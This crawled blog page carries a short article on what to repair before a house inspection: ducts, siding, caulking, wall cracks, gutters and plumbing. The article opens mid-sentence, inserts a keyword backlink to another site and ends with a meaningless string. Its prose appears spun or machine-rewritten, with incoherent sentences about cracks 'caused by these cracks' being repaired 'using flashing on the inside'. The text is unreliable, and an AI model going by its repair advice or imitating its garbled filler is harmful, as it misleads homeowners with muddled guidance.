

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/
body_size: 13353
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://collegereunion.co/xmlrpc.php">

    	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>What You Need to Fix Before a House Inspection - Las Vegas Home - College Reunion</title>
	<link rel="canonical" href="https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What You Need to Fix Before a House Inspection - Las Vegas Home - College Reunion" />
	<meta property="og:description" content="an air conditioning service to test your ducts. There could be something wrong in them, and you might not even know about. It&#8217;s impossible to determine the state of health of the HVAC system in case you aren&#8217;t working with professionals. 8. Make Your Home More Beautiful The color of your home&#8217;s siding can play [&hellip;]" />
	<meta property="og:url" content="https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/" />
	<meta property="og:site_name" content="College Reunion" />
	<meta property="article:published_time" content="2022-09-21T05:08:21+00:00" />
	<meta name="author" content="College Reunion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="College Reunion" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/#article","isPartOf":{"@id":"https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/"},"author":{"name":"College Reunion","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"headline":"What You Need to Fix Before a House Inspection &#8211; Las Vegas Home","datePublished":"2022-09-21T05:08:21+00:00","mainEntityOfPage":{"@id":"https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/"},"wordCount":378,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/#respond"]}]},{"@type":"WebPage","@id":"https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/","url":"https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/","name":"What You Need to Fix Before a House Inspection - Las Vegas Home - College Reunion","isPartOf":{"@id":"https://collegereunion.co/#website"},"datePublished":"2022-09-21T05:08:21+00:00","author":{"@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"breadcrumb":{"@id":"https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/"]}]},{"@type":"BreadcrumbList","@id":"https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://collegereunion.co/"},{"@type":"ListItem","position":2,"name":"What You Need to Fix Before a House Inspection &#8211; Las Vegas Home"}]},{"@type":"WebSite","@id":"https://collegereunion.co/#website","url":"https://collegereunion.co/","name":"College Reunion","description":"College Reunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://collegereunion.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940","name":"College Reunion","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"College Reunion"},"url":"https://collegereunion.co/author/college-reunion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Feed" href="https://collegereunion.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Comments Feed" href="https://collegereunion.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; What You Need to Fix Before a House Inspection &#8211; Las Vegas Home Comments Feed" href="https://collegereunion.co/what-you-need-to-fix-before-a-house-inspection-las-vegas-home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fwhat-you-need-to-fix-before-a-house-inspection-las-vegas-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fwhat-you-need-to-fix-before-a-house-inspection-las-vegas-home%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://collegereunion.co/wp-content/fonts/c677629cbe3eadb0d05c7c0e179fc22d.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='https://collegereunion.co/wp-content/themes/galway-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-blogger-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://collegereunion.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collegereunion.co/wp-json/wp/v2/posts/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collegereunion.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://collegereunion.co/?p=442' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-442 single-format-standard wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-blogger no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="https://collegereunion.co/" rel="home">
                                        College Reunion                                    </a>
                                </span>
                                                                    <p class="site-description">
                                        College Reunion                                    </p>
                                                                </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div id="primary-menu" class="menu"></div>
                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://collegereunion.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                                                            <h1 class="entry-title">What You Need to Fix Before a House Inspection &#8211; Las Vegas Home</h1>                                <div class="title-seperator secondary-bgcolor"></div>

                                                                    <div class="inner-meta-info">
                                        <span class="posted-on secondary-font">Posted On <a href="https://collegereunion.co/2022/09/21/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-21T05:08:21+00:00">September 21, 2022</time></a></span><span class="author secondary-font"> By <a class="url" href="https://collegereunion.co/author/college-reunion/">College Reunion</a></span>                                    </div>

                                                                                        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://collegereunion.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://collegereunion.co/category/home/"><span itemprop="name">Home</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">What You Need to Fix Before a House Inspection &#8211; Las Vegas Home</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main " role="main">

            
                                <article id="post-442" class="post-442 post type-post status-publish format-standard hentry category-home">
	
<div class="entry-content">
    <div class="pb-30 mb-40 twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="entry-content twp-entry-content">

    
    <div class="post-content">

        <div class="entry-content">

            <p></p>
<p> an air conditioning service to test your ducts. There could be something wrong in them, and you might not <a href='https://las-vegas-home.net/what-you-need-to-fix-before-a-house-inspection/'>even know</a> about. It&#8217;s impossible to determine the state of health of the HVAC system in case you aren&#8217;t working with professionals.<br />
 8. Make Your Home More Beautiful</p>
<p>
 The color of your home&#8217;s siding can play significant roles when it comes to assessing. The siding should be in excellent condition strong and solid. The caulking ought to be seals the gaps and cracks of your home. If there is water damage in your residence, the flashing is required to keep the water out of the foundation. Replace caulking when it&#8217;s ineffective.
</p>
<p>
 You should also repair any cracks that are present in your exterior walls that could let rain or air to get into your house. Cracks can also cause structural damage to the structure of your home. Cracks that are caused by these cracks can be repaired using flashing on the inside.
</p>
<p>
 The gutters must be kept clean and solid, but they shouldn&#8217;t allow any dirt or debris get into your basement or crawl space. The property&#8217;s ground should also be kept tidy to ensure that you don&#8217;t have any issues in a house inspection. If you&#8217;ve purchased custom properties with pools and hot tubs, ensure that these elements are safe enough before you begin selling the house. There is a chance that you will lose the selling of your home when you don&#8217;t take proper care of it.
</p>
<p> 9. Make sure you are aware of the pipes</p>
<p>
 Your plumbing system in the house should be in good order prior to when an inspection day for your home. If the plumbing isn&#8217;t functioning properly then you should contact an emergency plumbing company. You should check the water pressure in your shower and sink. Additionally, you should test your water drainage and check if the water causes damage to your foundation.
</p>
<p>
 If you spot anything peculiar regarding the bathroom, tubs, or sinks, you need to call plumbing experts immediately to address them. The same goes for leaks in your home&#8217;s pipes. If your pipes are leaking or dripping, get a plumber in touch as fast as possible.
</p>
<p> viw948zacm.</p>

        </div>

    </div>

</div>

</div>
</div><!-- .entry-content -->
	<div class="single-meta">
			<footer class="entry-footer alternative-bgcolor">
		Category: <a href="https://collegereunion.co/category/home/" rel="category tag">Home</a>		</footer><!-- .entry-footer -->
			    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
